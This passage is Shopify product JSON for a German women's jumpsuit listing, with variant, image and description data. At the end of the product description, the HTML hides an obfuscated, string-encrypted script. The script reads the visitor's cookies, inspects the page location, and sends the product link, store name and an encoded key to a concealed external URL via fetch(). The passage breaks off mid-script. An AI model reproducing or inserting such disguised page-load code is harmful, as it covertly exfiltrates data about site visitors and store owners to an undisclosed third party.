XL","option1":"Weinrot","option2":"XL","option3":null,"sku":"LF10251975JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XL","public_title":"Weinrot \/ XL","options":["Weinrot","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548553491,"title":"Weinrot \/ XXL","option1":"Weinrot","option2":"XXL","option3":null,"sku":"LF10251975JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XXL","public_title":"Weinrot \/ XXL","options":["Weinrot","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548586259,"title":"Grau \/ M","option1":"Grau","option2":"M","option3":null,"sku":"LF10251975HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ M","public_title":"Grau \/ M","options":["Grau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548619027,"title":"Grau \/ L","option1":"Grau","option2":"L","option3":null,"sku":"LF10251975HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ L","public_title":"Grau \/ L","options":["Grau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548651795,"title":"Grau \/ XL","option1":"Grau","option2":"XL","option3":null,"sku":"LF10251975HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XL","public_title":"Grau \/ XL","options":["Grau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548684563,"title":"Grau \/ XXL","option1":"Grau","option2":"XXL","option3":null,"sku":"LF10251975HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518789907,"product_id":9148963258643,"position":3,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","variant_ids":[48307548586259,48307548619027,48307548651795,48307548684563]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XXL","public_title":"Grau \/ XXL","options":["Grau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548717331,"title":"Schwarz \/ M","option1":"Schwarz","option2":"M","option3":null,"sku":"LF10251975HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ M","public_title":"Schwarz \/ M","options":["Schwarz","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548750099,"title":"Schwarz \/ L","option1":"Schwarz","option2":"L","option3":null,"sku":"LF10251975HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ L","public_title":"Schwarz \/ L","options":["Schwarz","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548782867,"title":"Schwarz \/ XL","option1":"Schwarz","option2":"XL","option3":null,"sku":"LF10251975HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XL","public_title":"Schwarz \/ XL","options":["Schwarz","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548815635,"title":"Schwarz \/ XXL","option1":"Schwarz","option2":"XXL","option3":null,"sku":"LF10251975HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518822675,"product_id":9148963258643,"position":4,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","variant_ids":[48307548717331,48307548750099,48307548782867,48307548815635]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XXL","public_title":"Schwarz \/ XXL","options":["Schwarz","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"],"featured_image":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","options":["Farbe","Größe"],"media":[{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087558931,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165","width":1200},{"alt":null,"id":37791087591699,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"aspect_ratio":0.75,"height":1600,"media_type":"image","src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eUnsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"284\" height=\"505\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003eDieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"800\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eWeites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.\u003c\/li\u003e\n\u003cli\u003eSleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"600\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eVerstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.\u003c\/li\u003e\n\u003cli\u003eGefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.\u003c\/li\u003e\n\u003cli\u003eEin weites Bein lässt Sie schlanker und größer aussehen.\u003cimg style=\"font-size: 0.875rem;\" alt=\"\" width=\"612\" height=\"251\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003e\n\u003cp\u003eMaterial: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0510\/8082\/2984\/files\/Size-Chart_480x480.jpg?v=1684168407\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjQxg\/LzE3FQlKyUzo1QDy0QzM1Nz45Q08yRLE1MTA1MDc1PzlBRDgyRTY6VaADyYGF0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var 